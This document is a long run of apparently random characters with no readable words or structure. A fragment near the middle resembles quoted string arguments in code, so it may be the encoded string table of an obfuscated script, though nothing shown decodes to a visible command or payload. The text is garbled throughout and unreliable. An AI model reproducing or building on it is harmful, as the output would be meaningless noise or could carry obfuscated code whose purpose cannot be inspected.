te]zd=EC@:)QrF.2Q3*X$!3Q!XrX]EQ{Qgl.4X4ddJ!XoF;(ti#e=XnXXQXQ)Xn=rXQ!=^)_}9[EFAom.!.._r=raEf.(otrfnFJAxsdX0ipeE!5e7"_,ee,ao]6<XXtFa=rc9!-7.sq3r75r4]6q$QuQ[ch9E6,;_\\X.0Xe+>Aii_sf>te2s\'X41"^QX&;X=4m6)Sgo@2XZS6t^.i.Q7=F2Su(uet;5AF,;LlxFfFa(2_,)F;)fQZF2C73Q.Q.Q-!2tiFQayC=J[I#Xan{!HL7[..i5sEm]XJAj3Q]}g83x|v8El.Q,yXi4..D(Q94>FX.Ql=t414Nxf]Kp+gXtFX6QAs_ih!F6 w(X.,mrgAA"AA5(A0cf(XreQttftc,.%19_e[o(s5Qy5Dw(;eXt`\'!A(1aE]u"{l93l;=).F;  s3F9X_4XX.rt)cXfAFi(3QR{4m)o]6])tt9i33)Ftz,1-9)4\/F7766$seXcr5.ee.1wQems#{_o_o)!aActXadIC)K"2m"f8(XK_LF.XDX uo]F(=B41ni(f_Aek4^$!rh[ 31TF"5lX_w_QXX}Q[Fkij.]]fDFX_Xeg.N#t."I7]pQ"+F*t=n(}$|DeQn1QFfneA&"QAtfF].aHey.Qcraa6ec,7e4Q14COx6a_kff.dxSrs! i ,((]7#8A8}.]Aa5X.r0$t1s3,n|fr;A0FX5).dMFYaH.BF*X.A6EcsXFA XE\/3wQ"Qt)d_t&yaAWe&Qai_4i0SyQ.]!1X.pFA0:1#Q,4_4 .P(pQi].QX35>3QX&E"iiXbd_Xt(QcXX4X.48ge7x]fFAezSr)+o;!F{Qn.]3S\\F)tX3]}A)0}atX(dn1=4r80QirF9}7tQuC.Fno=ecfMFnFAX=7*ces.4!FniALe.gs)6eeeZ952(X@A15.9;FQ,4.=Fm.euo%Ftc$p;+Q)7W=_QkI4cXa4Fi}7d.=F351ml{F3A((X44F8_ sx4XeF.]&.Q{1.]}4h),Q[3aX_*}AS:kfe,(.(]J m fXF}(51Q f(!$Q1f0kQGM9rQX5o.QF_QI ,(1QN}3)XloM.(F_53Ki5!PX86td)5l)m9wX,XA`hka>Z^.A,XS$F=F,_5X3!F$l6)cf5?A.64XQQ)A,Q[75A.0]xs rFXy)t,l ]FF Ay7=eX* etAnQ)[s%sdy}P1A(_TdFm7oFUQHiEo5=3dk.r,.FxH2Xh4=74ns{yAXfXFQ.h (.t0i=}[9!.pl5FQ8e=Fn55F!Xw5(06r.(X;,(B)lXoXc(AJcRAeXFX:9{F)Fe. EFt.)vgFaA%A)+!17kQX)l)6X  F"a.8cXXIyec+g.l:H)\/F(XQrFGuXi1X!,mJ-p 5Y1cp!9XA54.4]).O}D!}X9)F&] 4>xb:AFF!c3D_o 72l5j&5,A)4ls0I1]_IAFe[n`FX)1c(.(=tr)#{e.jf1,{.i_Qn_.Q}X(4Qchk.[ 8.(sQA}XeAoA=b&!1XSXQ7Q=nykgr==Ai&4iX.]i.TXgl=t;A731+._Q!|6Fox.lI4$r@Z 5nYp)}m8[A?QZ.L_5o4fgw1,%%ypQ9FinsFr(te31X]6le+Q4n*f!JQAno%X]t)bX$X0X4lfQQisXeo X.frgll], S_o.nxUQ,XX={FT51QX]M4cQas]0%v8F4XMTX=_-ue{t665cAQ8.332swAQ)u!+b{i"oF]9:)nX04s5_5@(c5_@e5]==-l);EA.n}old)e5APg74X5Ai:+(+\/!LssQp(]sQ{;JD4s1XQ2d.eX.nee9#t}e(1T\/9.4Ff77!rnslxgQ9_x[oCs4])1 fil+ 0Ff.1Sol)e47Qeni7uhAel])a5XFQ0iyQMAeQ=k)vrw-2X(ea.;NA\/etFF4)FXl)GAwX5=5;.Mtsv.t.?Xkx0XY!=..Xm9memNr;}oX`qF)(.Q((.5F o.a]X.im,}Ayn0pX]f)vn+t)7Q!aedi=io,:X!fln80(r.XH})=Xr%-!&Ff.a)el94,4e5n@f}0]X4F}=(X_r ;XX;:fd[sj,p=.s))o=]etu1{N(,=}cgAF8+Xw}5aXZM$QiQA.xA}l{o]2*4}Axs:Q9HDoFXe=9tFQH]F,7k9AEXt8te_ciXn_nXQ{A]AiaXlt.7!)}z]Q.=_rAr XX6crX,)$XXQg+o),N]t5b!ol{gDn!)nA.3FXag$6i,e(oA-41.F3ae"M4Q.Q.Q>M!e805QN!tM.}tf=r1,Fge_3]1+_6O+Xs1te(FiQ$Q28!s 6u4(afcQiXes&FA0iAFpuFQ.oao)JtX,XA`75F$.0==[=fiuo3F&FoQtj}Ir0}ncVxf^b5s;?cQ?biq=)\\d-F))Q_);1S.|;0;[A .;mm)g1]*-tX;iF9[F]bxdeB7OF5%M!1&fuAQl=.!].odNh!FXk;7x2.ciC=Xf,i;Q1xeAwa.9?aF,(te[F$t,&4{)&]Xr!4)]66FF(K12sit:ot(r0xoQI\/jA)Q-,F2 7=}t D))5,bF1Ay(DxQR&F)o CpwF)\\[=QfemXg!G\/5&)X]or=_v.!Q76tnXdl5F8Arty!ul4shsLA)3e4.XLnrrQQ A0y,!X1hXQ6iX4!a5n=l.2Ieb2}]Xte]WFMSsreQTE;F3JFQQrme&7Apelsy1j<nF-L)s=yf]F2q6tX(t95.s=Q6Z4]F...iojFTes-_Q])A..ayaXgA_)[Q1 fnQQ,Q,18F$FAEZuQn]fM5i5F,b)AMQi  F.A{v} s}pNo1_8es.9_tiB6n=)Xa]zF]{Feg\\Fa{QQ9}:fQF;Dnxn;)ApQ2[QOA5=f?E]Ac>0=<8)hFQ,.lfakiea_xg0_D3den.AXsX5)p:b{5X#p.s)srGo(F!x^v;X.QNX=d526X@5D94TkiFrn-eo0Q Ant!4xt)eeF5 F!3. cF7&ooh.ttjAk5IQS! )s_7Zfn;o9:.d _QEK)](}1M5hAFe}Fu7AAvwAlNJ{:.2;AgF=fF58.{2Xt)eFq;fkF3,h)As{i:6+Qt!Tp!iXaverAo!8)Z)7TQfth5o .rX Dnso)yu)N,.4AI,;Qp.]AO;fr1iO1XX =se).=v2ZAtidnsX8+0FXA2It_X;`s]o5i(!5rO0(.AngX.$5gql]a PX)p_uAFaoXQ35FF,Xlif+OQa1fXro%{Qo,f$F]eX3R(EsyXF0e_!es(Qc)5].X.{;)?n8;,x}QAotQ4XXX)s]i2i5e7FQ!(XX4I++rX]Xn?x*f.!3=9FqeingA.]sQe$9EXWt{!OXE[wrg 1_5Neo]S2XDQ4Itm4ffr@!Q2,^FF-.Ab0rA.v8QF5GQ!,l &_(!AuAd[6+>;!XBs9FeX n5GQA3-QF419=u}7Qu$:yx.w(o.MXlkXNF+,EO!vtnQ6a<&;AQAXge]y.7tx"[roJ4zA}t,t++$F,u![)04pm XC2pc2t(_0[{taeHMX!eq_>&QLogFo[i^Q3ufq=wK.3 !g!s4bQ7u}XQli)=;S0F,;e]=3XehFir-FF69A.s1 l.gA[! $=A4eQ6X4,:.z)!6eAlfg-A=aGt,5]l)s4a4cx_.T43XHl!XsvrsFd .]ut-is]X, !`;f`6Fg)Xne$(A  agl,ojQQeX1g)4x-ojQlTw_dQFQ!!8eXK{lFnXQal1r)*D!_%5Q"t=].(}EXsQ3=vXXQ0A,i]_lf0r[{Fa!qM_gAQu355.*5g556i35.0o8Q]`76)LL A{.inTnDXGJ.b].,6AfXir!gQF)@{;5+Fti9xFs33fRns\\.}.lH!WF!_ f,efFQ)4Qq[=v.w)ivjA49t1\'7XttAc4,zs0)yq,6x.,f5n7Qtnxo!gF]v3Q )=Jd64FXF5>:Gw3cx]]};}Qrnn:A=Xc}(lG){n0F.FQR)5D%nAQcJQ+eD[lQ90eeF5K 1tn[;s!aQ}LD[0FxF)FeXXstQ;y&,-Q7]3. Xd(f,Xg)ie035lisQQAe!o=1.Kq F&24]i4,&0[JedX"Cy(XX9QQtoiiIo^]4AX*s (D..etQoD7 .D myD.Aq(61( fFz e.iXed9.t5.=]Q[_ADFFfFDAo@4\'t]=cyRfXaw;yna9l_F(Q2.yQqCSlA:Fc)X F1D,1.^==.X!X]1Te%jj]y,..= AkPTJ..5,enQj2t$`v.5!A.{nAl.Ay}h]e^x=QA1t9(4o0,tcf_e1Fa4t.A.F(m,e-XQt5Q=QtQe!e)])._e!!_XF4n@E_#x ]7e(}50,,QA5t}3.Xxo4nX?,fkiX=nFiiQ.ng=fo_X8xXHt.fA.] toAnSF.TQeQ,*k2Qj7(Q{4\/D)8QIn)X0LQa9=odXX0i)f)\/.245AQX=,XA9cFFAo bmA!\/Q.X\'uf=thE0waQ()F$n0KnXV(979Q4CF=Ab_XXD,tr)])9Qn.nX]as; vF]7FA_;9Q6)eXXePefQ]ac9.S1T{pn]TQn8Q2F+}D).bAnQtnseQQiLQC0}ePHvQet3Y9.z0.i=8=JrFf)63X)l%QNQQL3.{X5JeF8n_,Q1en7lrpvJ_A5ff_2X6,97*Jq2%x.;.9fF(]wt\\}F:SE_=) ,GQX3naXiP1XAi*y+5ptQQi.Atn}cFfX:]Qx{sz.1_1f05_.ai68{@6ml)5D.4vi2yf,fx1b.C{")]oe9hF0ve[)0Q}A6AA+X`Ku#LKz[n$AtQX74e3]27A6QDe7C.fTbnuJ)F]a=e_d].F;L37 X4_x;7s,((#(,K=.iXsc;"fXQjAn.vjtQ(%68e}|_4(QiD<!!xeu(6RX+}i,Xt[bQeF4(XQQf7forFX .XA,aA0XFxX&p:eX4e.6A=gn.;(*ArQ(+D0.Q[Q5nrF{s,)D5v)%,)l$.fEa1A_?) ,;nXMtlhoaF]XEQ9f1QQpcwi5ta]hXf.(.F(.eAv0.pd.X+e3nXA5 }u1Q;X[ss1aXXX?.seQ]0j!!$XXX5mXd,lmX0A).rk$s.uC04!8)nrbl!t9FQsc5!QQe]]5o ,F4 QikXtvFa3\')n 1DE1.fa,!X;v"FQ+F%b5AFXDDai1F)DF"0{]]X?+\\QQsAlX} ]n0=AtieW(eeQ)417uXo)as7Yl_g5r)f.Qw.a=r*}_F_AQFl_}tc)xo,5A;rnT]).A)ncA!FA(Qi25) FcQ9aF0,QQAtC64F. Q]]!5.Apg<-.)2Qi,FQf.Fs] X+X9QS85AeQ{X)-i.-Q-lFXeZaI:A9A=ftX1slrl.\/W..(-5#FBf(v)Xv3DM.wc4]T.$,];5p.6FQ)XA; ="eAF5-o.)DbQ[08488;XQA0F_iA.xAAS.=AaXl-FKs!o9[[rt 6!T}T)4)4X5)5.)xDfdx84<A.fevf4vQr7Fn!(jAs6(M-sDf`[g0)F_foQu-.!T\/Di4LaysnoXnf)))\\w,#u9X1X)-_pcsDi5A!oew7=yO5\'+Y|,>)]z_XrPr])eh]l5!!1XX+8+j+)Q_X;e7$84ea34A3}X(AX).:yFxQ9uQTQ0]4 .1A0[fn)o=, ).Tj7F4KlQQnAi}$X X!,+.,hjQ\/Di=D{X{l4tXQQ9iv6TX(aQ=XF Q5FX pIc,z)a0A4iu63eQ[c7x]eQQL ![_FFSxo-.owx=*;.QQ.G2_4P_F..(Q:.G557M5puQ 7;.4 &F.sr]X_Q)4Fvnn507xFt.)DQo]20) : r,,g{F*X=4QX(A([d()1w.lnD}h5hj50+w%a1A$!sTf7Ioo+ L{7UX7Q)AA(A]e1iJ(t.fsm5us A,F$_4(1FFoUF]n4pl8}F_Q+Xlf{o)e9=gd"eX&F6FFsD6a,^RrA.( .5! -Ai%5A6knQ5&;!4F0.!FQl+9hz0X*]nEXwAA1}$r4&6CEF)pA!rs3Fg4Fn1Q)]faerXX)f;2.\'ayfooj1:{=4g;].tAnpQnw52=1(eE.4Qu)8v.h+_A*{n+XQX.j[FX.3Qos48je.uAt=mQ{.F4{e)]w4DaFg;.qn25X-&%#X.F"Lvl4:rD,A.@G)i.aJeA+uX%XD:eXf1.}Ad F\'Fh).. l1[A=o(eXc<1,AQoFr[T_X=ovu^0{g!)|]) X4oRkQtUr_X.3X3.!no,D:0]xf;2-7m5X4(oFH[J^AF.h5Xtl.AXAyHv.R rQ}fXFFy0A8[QiF-A=.;T5C`AosJ_,!1Q-zFx6XcbX)fX9{S==}l!4df3Q?!ateZ)D4*F.4g-1$$,ta.E ._.v\/R]eXcc(X0xfGX)} !JFscCi(s,14ADQcX iA124r,XADl66f)fQsA.:lF0;O0B.l ab=65%QF)!fpF]}X[1Qd_rQi9.r:o!t(7) }Aef_,FA3>7X7X8rtFomX]s=.}$;t1>n=L}a\/FU6nn?s:rXtpQ]Arfs"40H!n$oXAo){e0u0X.Q:X)FF7QhQ_;.waQ=]FQAloQ{cwu.QQV9E"Arh:OQH07UX,,9Qt8):EXQ0Fr:!.25_7e}(}Yjdqm&O)o |4]Xu,XXOtQ(jX#3)1].)-fALl{)Q|LFt)EX5db[O9.Fn3f>(]_]x9 A}X)A|mAQz D]gdicGXAKK(1Q.9}n7AE.Asc%i,pQo9gX6F r5cIeFeozix,(n9fu5}3#Q(.s.s!s}0FFi4iXh2e{q.vk$0S8Prt,.AXkAX)5x6?n. Q-.5_oXXQtinDt__t9$+aXdb)}. e4c)n.A*..$)Dogu((r.4pfbAtt(Q4]4(FQh.TEt):k\'Qm,Q]X$.}.[.;_Xx)9(X;b[5Fl E..3%el.eQvsXXs)T2f*XAtF}XF.v><[]Qa=4Fa555"}\'(in)o>h`nD>MX_)i)1Qc9t)op{}{at_o=l7le"X)4Z$r_;u1iQ13}nQ;tDrT(1.Qiu9".(JeX97nt.r]Q:XeLut.vdQQQ1[6d]-l1.Q6eX=b+;4)a_i)XgtNii=IXQV3_tw9-i0] .:"[s\'.._lFF)AFQX)l_afX1fp7*<5Qj6)-pa|Q)Q1=so4mFa52NgEm3Qa+)G6Q)XAtMa7AtA)jac,,dQ.Q[Q5eX:.CQg>t+tX$[eLQF_X.Api)Xj=)80O5uvEtQTaQosXF-3!Q(s&.f.A.QefM[aAlQF.DFeQ QjnzI1QlgSFFQe]45FF5)0()ikO)=4\/Qg.a).rA2cn)AQoF QAx}mT]&f1aJ5p. ().e]o))iF$rC3sy.)Q7:Q),f)A5k)lrl*h{HFQ-_F\'eXoA9XM5(Q]c4\\adQdsFltl]bk.]Q.=[|4X[F[ aa4l={i?:[QdtaoPb,AsdA.kaXAQX ,e5AiX.v(tSQXs2?D4p}!795_2QQVsA(( X2=5QdeQe).DmXrfJ&pXjX7n:tX1h1m7e(PXgA1 d=4nsF{l91luF:Q))4Q.:8.{1af8-1Q{j)XXX}i+EtQx1) 36s9f\\nnXQX$l"m1Cr.iF"7dtf=)[}XeF)1a$76]FF).[rF.Xp?APn.vXeA,+s;)za n4"r5.}ei"pew.!.fQQ,+}};,E]g4F.;?untUQ.:a]A:Xmot)X4F .g,2c,s)F,0(Xu9!le]nW]r)Q..tyc"h?.nXx,=QXA==d)+eXKX$6et}X;AXis8Q4=v(A=iF-)nrQ  !]t70Q x0 M5gav-;wd)sLcXfAXIX;Q [XEp#]]e|,]4A(eXhnXpXa.:Q-!eB6gv{eQl:YQQFd;Q0hdnla.f.A |Ff(a Xs,QF4A)F1;)],(.r,]Ani1D[n*nn"Q=cfXQfaeMJ2Xd1.AQe,XgJwnFXnlA)f.nA4AXv!A(4c!f48.Df0!7}3v]]oAA!x=e.o7Xe31F;[9se=FF)F;eFQX@DbQQD2;5Q1F9Q2s.,y\\aD{Z]Fr QiAp\')0..eby81"d}5QK5LtX Q=:t4)vf=?!QO|n6,,s|F,XQHAQ=XXQQ #:l3r2](XIA#];r)x.:-0(Xh])Ai)\'}1l3{rx5.]5Q(KF.&)3QanOX$4g{5X}]:;A$feX5tpV14_Q;^6FAsXXAn(s+NXijcX04.{s.QmrGQ,tD358om)`()aipQA .|F{FXQ yEtf15,Q.n!o{{}o7SxeMXtXFsF5=m} QPsXI)bFD5X,2f\\nF9A5(\/tFr)QD0na7"QPwr3F;c+Q;F49$377})( AvA2t.+NQ].;}[.hXQBQf2,F.F<AmC0Fp,o.e5e[rAXPQX),0rrFx5)4x[s(beA4FFIQ9{cb$]e598;g"!FQf@g.o$-t)Fcar ep}Ei&.00$X(dril=i_)5e.)AcAp48.Qasa|!Ar);$FBh;969F6.55QI,9}vk_&t meF34o! trjQ83XlAe MeX[?E7o0F_oalQX.h5D=OFsQ]m)&TgfAouF!F[,&djpQ5I8yA?,o4Q,;mQ$A!F.g;AFgc.FAxtn9,[A1yIoQyfnF._o|^\'0X.\'aC_=:)vcts[DWi(QQ1,kA_4 4NQ8]0s.X)ol.X.h.A),7m0ipp,Fsn]X]sXftFy_t5_+4n0sveFF]3}vX}k)Qt0]gA_N;d,t{f77n_utee_F8]tk)#QAnir S{)1 t0:X#]\\O  )oXcpa{F+A<,f-A=4AtE<i6t3lQ!#t5t=;0))I2ar]A43p57Qi017uJ;)11XlXpq}ie2(X8x(3c9 ,>(XYas=u,(Fr0e0Q,oOr)) Ae4< .QD] !_.QDF$y,jsQn[X)ryn=X.toQF_QQm(7A]YHe.a-e).QFqbQ 0A,ie]aQ.e0HA+nf4I1e012]X ;r+.F_,t5a(sFeXfsX&Ak\'n?=.3=R_!PGD9=.4i&\\.G.G4Q;ef}Q_.}r,t(39.Q*d>$)e-wQ.D2T`;rAdmQ"0.ttJlob}f(tx,D31F!]]Q5gK3Q.50ot2XriqlQxeDtpb,_);de[4X{3eLAexfpR}QX=\/-X.4.p1[1Qo!f-\/4.05KQQQ;i.rQoXTFt]IFKr4wA1R\/A=6A]sm9fxAA.g_)| QA$Tj7]9.ur"!s.}8,.g&03)E_NF8X.AeXs!l5slwQ.)}x,AnXQi8X9wQFQn3Xp9)QDXfQD7";@u15F02. _,5!QAA.[}+1D)Qee4[Mv6):5X,Q55l..7 r0]FArtf((5QDuXKF)QFIXo8` ;.o{L19"j1Fu.Fw2D)FiK5k2P}C1.5atXX[uQQqFe.e3AX9l)!rQFx.npxaQXfL6F=.Tt.f(EoQ{ .fFIQA_pi3Q5=AQ55hy00=]gOs.F.!XcmfAPoX6.e]}f(Fa7o1l#2AXEg]1X)]QxkQ)Fr9RltO}}esaAg sunn{=Q6o$(f1h,Ye,rN n-ct34?Qe=ZtAjoF(oleCf)s.X(n..Ct0jv|n{waArp4?9s0rrwFrth1tm=KQAQGG(A9!,ittQQ4+n!(.DAXAmX9EeXDFA1g()XxleiAwiU]=[Qr7e.D= 7]]QF6W29u]J$3T(t_XikR41l5 ];g_udt]X9ne6h9not(F1}=4r)VX)J]a11Xnkg6d=o$Apgtk,n A4e;7raiiXQn,e)A\'\/.; F!X$iXeGQ..}{Q,F4]u5gueQ3;!5?:+,[Q, ,9)Qa1Qnv64dQd]+((orFfQ(f+AnX=Xn_vXF\'})ao+uqb=1&i ]E.}XR=!%R.Xk7nrfDot!xj;AAl.],XDFf=+XQ#Q Xa`XF2f.eer5+A+17}j.9)eg,FN}_n=!(1+Ag{KPrQt]f}\/eXfcX,X.tlQ]).A5Ar5Aw=X_F=n6X#F==Xf]7bGf0)}:=5_e5*nfe_Q=;z$.snAXR)teFLQ1AK!)go,F2t}e\'X499]FQd,2Q9QeDSX_]1)FfX)yJ]RjQ9_x0FeQ1xL_bNf5i5X}!46}..)[X_4XzdQt.NKt!w].fe_G8lF(3m+.edeQe54GF5X=Q6(DfoD.E39F7Df2Ak!Q Ao{c.!F_D4.1&(QF.XX)5Et]eX]D,FtQxx4)s*7\'eo3v.7}n,FM2r4-A_a_!.(!*S")X4Q!AllOes#xX e]X)p.ot1_![MXFTnNQ=i]p;$llA7X!,Xu1FXi2|[.X1FRfQ a)]5te]516)mc0f n"+o5X1fQA.9F_&xllf1t$hk5X(e[Q| F|Q8.03=_"=="FQgXk0};XF%l(f0A5}Xofnuf)]\\fQ0t,r0)q#0X7 aQ>03Q) sX4%XAAF4KvQoo[ma5>M_iHQe]&]De.X,};.e9Q:+5Qw]1_M(eF[XVX+ .oacQfF8 1._3vQ:n5hrF#AFt.fnQ>+FF0x)fkf_\/_,X_l.(iep)QA,LaD>k1:+0]G]x =yQd0(]nIfQ31!x=rv.lt ko#&OQ)F[Q)Q.Xhf=$X=)8+na4S5xyn 1.&i=.-SF|yhXlKm!X .S5o7sXcQuA]791#&4f;v).xisEo)Q:Z4 tl[Q]5"jaf5XQaxs 4f;QU.g5hP0f1\\)]..Xg.5[53.!TX7rsQ;rt=a95b)Q(!FQpb]96=)  Q6Rf]A!n,(F c){X.[Q5.2)l5r[oeQ9A+Q7d!]1F0.0X]pA=QAj(d.Xnn(exX4dMp)!1 v;.NQ[}=iXXe=Z:6F8 uqt!s1Q7  r=.QF0f0 5at5p}ipN3X) 7j=QTV]!0sojt0F0E F\\Cne.05F4{8>U.&lXFh.$Qat).f!0t)teQXlit=t2(Fx]w7neE7L!;eF]mU_8 RzaX9+t.!]Qs1Q&75LFM=pe.icDto6 )__0t )# {StP3sScXv_\/!}aa(n 3,xQ!6\/Nv{Q.A+nQ+E_.Ku_\\.X }tr]hrQoi40;]5DeFBa!A.:c_ 4sXfX.s7QA1tIQz!d;}]ia_)A}Cn,iaIfQpnh.-0Ah()!rA]XNrG2oQ!AXAta7AAyXJ6XuaFXFGX(fax-F!4"Q.F!Tlg4_;Ns7g._|26.Q0Xo.AgFF6:Xog]Xe\/9A].}p-A;$ 0or_]Si6eyXOQe3"]$4rA}_EXi<7.Q4ihC=0>%3(14cs. 9el70e"F:5 )5F3i2;fF]F; Qk1!!fep5xloFy1Sk.j.}Qa_;#sAQ.;[Eiu )!eQw$) FXDo."-_A]XOb=05F] [t );)ZQsFer?.6rx Aol\/Xgre][(9"={ pQhaXFAA2,78AQA=(6o0. oespe=3Fh5bX! r]lxQ{Xo= ;lFX}Q_) ,cAr{Q0_Na);4\\)i(.+N!(_QX_  .15QF0!F]xhtA!XXx|A_pV4[rnfu74,!oAQ4|(Qt5_Q)\/gaQ1QtQ79c}t3.i.4=]nDe$o3T.Xrag4fi6FXf-}194QX(A4oo7XX }o$e5ltUd{i2FF(!QFpX.fA2Fc]l|H1rX{;]_.\/Q=i]1e y2guh ArQt3(.9=,Ar);9w==ps)plreFe"h+]QE .>!#zinsQ,0Fy:$, yiX1b]1{tS-XX5.)e$AxI42(8sJ4=>b5X7.!5,5.A:.Xgm)),d_mo F+aZ].84_n]f._oQ,ixxQQX3=(fcqw{=?A6A]Xa:;o]F9-,:u3.Ttj17fQ)!:%S{XcF!FX6 p;o= 5r<d 47tg)ayI)4i8r5p6fQ!(y[j(m8MK,w}]51QfmolQiQQsels:F4tA.oi|. ]t))e-"nQe v}gGtX>;x+ll"3g[HB#8nx)5t4.[{Q topoR))nXX2eXz }x:=!xF=5pfA;iF1QAoF;.XtrQ\'0{u0lmnonHo} DtA ;y5FQ FX)bh sQ_(.A;EE;Fu4F #_fi;)]c0.mi1M]o=Q3sX`Q})Qeftm).99=(s(4(nF"t.aXJ[}55|9..{Cu;? AE6jUXo"C-F4.Q3nA; 7e}Q[QFQ9gf!5Alx(.])60$]astEic(X\'kIXo.oX"s+u)kAf.DAn1oJA0libBQmv1AXA_fexM r[1i.yyAQ(`_`?gXD.t]x=Q W+{Q5e_i2XQ{y7r =`()X -07!mfiqAF_=<e-.+psX (Fsa!LFuQ9QiAQev0X00$Qx:F3uQ*4((c (c6s4fD(.5!e1,t)Aj!X=li]AJ.X XX,5!xuiprEf_9"!iXHDef=grtnt8"ofFQcQ )rFlw"h]AgXKX..iQsX1AF)ie]]=Qie}5X!=$eXv.nFo\'gt)aAs(xFxA=niyl(A}(ce))X<Qo.}.fhXa6e)a()<6,Ts)A15X74( [F\\.A)tl_f)F_AI.(F};76{ .DXnlWhnx.h {Dr45ci4rm.F I|Qepxd=5QjX1]=>}.6=X.1D86]s-7_=F s1r11H2_,c.jXFfy1+\'tX.F;A$ !oDeX 4tz@AQ_axQA(5XA[ (Xn \'QXAXt{P2Q "i*Fre.!5Af5r=9],.]3!Hg1NpnAA1!mA1.!!1=bh!6t1D;AnlX.55lM.fsAv]br12e={X)oX=eugs|XnuXX5ol$,lf+;+n.X ;4-yoX*.e.tpFu.{s(oFjXa3rQwr5eQ)D5zanfoDr.0.AXF4FN.s:(n5QX=vXF1ehQf#1ai.5:1Fc-7Xa{X,in>kQs 9 )_lX;r tFR 8240QXQ1Que=>tp.AraF5._sx1#! aXn0]QvFet F AA(ktc=o8bX\/xscsa{!Qgt,=g=vne4rQXaAm 7]n.!(L1,$sX5AAX54AX1F{t6)oY$}Fn=J(i< QyFo0Xe3ty1oQ.A ?ul 4!}8&6p0A4wQ-4=Et4G dXG}1436\'Xx0X. A4g$X  s?tFrie1_X,9Aa)s[=] F.Fw4FE.[..j81]]XANn b4Nh A(rQeX;4o.58g\/r.]-]pt5ne,fXM5j3aKA 6 ]yiX18$N)4A8ef(1&_22}==A[o[,Mi{onfi0Xs<Q]ip9$!Q{7HoBI[F [e{N=l=A!! V=,a)o8A.yQ8Q<$sQ!]lo0[ftoX!-tl.F$_.}?Er u4F3+Q_)g_ea9s, 1*Xf( 3)PFXQdApQQ ZFQ1X 0w)]QX]lF_!AQoHX5=laon\'X.==lfQQ-hQP!Ai,Qe?Z431i96KQ66m.Q_;X[=4X6.]k.!u9FXnttrnievKAe0!!,fFXu!_>;]e[eXe(5x$ffts5)?2X*.eDo4). (7o1ne;At(h7Ald _6]FFm9o[n.Q(4Qoi|e, [FAu!(rtf_.10l}D5.[l}h4AyeAmg!)JQ9"]nQ{A+]2;Qr ]0'),DYg('p5e]QhF2roQF3Q5.b=T7.8fFX5ah65iQFtm5Qh).o:Q.$FQ5r.p..o!4\\8(,a{+uD.i!-X!hgQ^Qc6dAQ(et} F_Fa:QE:.@;QW682P`]uQE]sq]==e3s8XQ*QR] d,cx(ef miAw0;iQ}lu!,2]-rezAaU5JAiXorF)lk_r4Qn2$$QXAE.,Q!e=s13wm).s8t;o8!Q,1j=4I_lf60XrQ\\]c,t6sxnt(&4iFu}lOFY2QD6!X6xNQnM Af@Qg;4%..Q469DXe.7F!aA(eX]i}l)rXQF Z]d6DF95ygvd4l=AXt=.XvX FuGQ]6a.9.nenXxF6f41eQgF]mp8]ArtN1r5EA4.{(Qtsx35el-h!$u! QQ.srj)lQQ63 k._Ayr]B94cQ)= Du;;vA9j,QXQ=..XF)ei(QA 5  65o"Wsi=-].nfu5!X7)FF\\wF_t\/!;o)_XitXdQx61FQQtrF]s._X]6t 5r9lwlbQ4*g$a4)F")eirQr3FIed,c.eA1o-hX4rQ)8sd)f[#ulyPTQEFQ=(,inF41wmA=eFQf6, XF6..A.n}5e=;bXu)Ah4KXA9.Q7FhtdXe4[1atS!(1m.7o(A\\AeF9{+FQa,reor\'dX9QdFA0df)leQ_0l|l#F r2,n}3)(=,,(u(8e685F!-1AsQ.5}C]ay;e($RQXf1A]5,hifsi(h_XFt\/$QAF0B5iXh?8o65(h6koexQBz]h7F`oX6.F!Af,PoF=Qol*+Xnf.0.Qt n,0i.,Q,Q1;sau=uf6s]]1Dz1bF4cA5A+bZ4d=9u(34=GcQP({hs7QQX.4Xk6F5tfXF#+_.)F"8wQQ9X}(_]9a 1]!>f{0fAr6Xp0Q+_ddS..2itQ(2T)i$hs1;Xaht9AAA,r5QXoj]=YWQX 1}Q=XA)=Q.ngf2XFu1hh=Fsgi9enFP4AO$h#QaFr2;F3Og1A,o22A0A5f}phX$l)A yA(6B(],.p=$clo)..QaAeQ4]_0a=d!{etNzQc)).y(F g!X^rF,.}rW{}A .D9CQl1DAr+XQ}a%Z1:ApX4\'O9fFFQBsF!Zle)Qt{dn.AF=tnQPX]lUlfm%.)u;bjQhah)4}DRw(.eD,@dFQ..UX)g1$Q8]=2 66v+]se+*Pr\/fQ$eQic.xpt)svQ)6{Fr)F.$!4Dt,$.FiXpefu1-[X1tenX.s5]f7[FQPQdF6f}QXS=X)e551*Xl;*8X wA)21Q(eAew.xFup.{nlF]jcFw+5QmCRQY_av!dBraQ0`i}{jQQQ56eAQ!53fQQXE5"e]->AjF)30i5n kX\'ADq8436x;s.QVQ).Q=A$6}Z!]Qb Q)x;g{A[IAFf5;!!)bi$s0Ql4y(X4QQwC6F:stXb5X;_P=36pX*QmX#(?Q.:6ypQ;bXVX+]D.Q)Aw)AFd.6.S,t6;eQQAFXF;ts0PT"s03F)07[5124X=.QeFaSF9q.!7f)fr_b7af 0|Fssjo7a6oQ.i5t(X)Q.. 1i_fese81#ciF,6yh.3XeC8gw {5QF:fwl)0}$A2a=iyC>1]Q4,ItQZl]A27c61AX;o.]Qu.46SA.X0A[P)iv{X=yf}},)4e53Q{QweAlE847f5XtAN=TQF45tF7.]Q])5Q Xj)eh,P.5A<!1a775Cr=D};i4n\/tV.Q}+#QXpQ\\)s!.!sum!15:XQh_AoAFKi)d}EFy#f6XT]aeryeXA5<Q-X{41i_ok]};b)yfA0XFQc.4FAo0h2nlXfS4)A=R,adin!3;AXx82_Q853 lf}"I,t((QaQ2A!]Que"aso26*}12:4=],s2*)!.alF5[)9 Q]u!8X)9tnO]R}25yQ9b=XF)sXze!0$AF<;4<n+]lo7n$]3._Q!t,t7e}^Q9l5AWMQ._s$1(7)XX52X)})7QsC}Qy)x)#c an`7tt7t5j,$srF){76XXQrp=cie($7I7_sG().t$e7XX.d5Gax\\1a1]evX3r2iX(!FF7)Q_i{AiF)Ai]4lXc9)iQ58pit6lX}qidfF$dQQX[aP1pFodQQX5Feg).fAu.,3< e{]lX)Xcy5caX,*5)Sej6.=@NXQQ*8:QQaSdAQ0F41r9lXf8QAeu]8QrQ!o=sTQhhXG5Q4X4AFMAffFXQ)=p_ o A!1)64,lQ$zXQ..7t&1YAK+pAbl$!)=E_ F=y5Ff,xu07oi})eF;ff#iARc3ir665,xQ ]$X7ocd3njzA!XA>XeFQ!Ftsx( _..X.,i.xF52^50\'}5AQa8f$pQfp(1!&)eT{)_2964,!f)8NF10cP6iIfA_dat!y F3eauAke8XX.;C tX.=F);4tpQDx3rA4(8)],Q.xQelQQ;TtA$\\sc*QnF 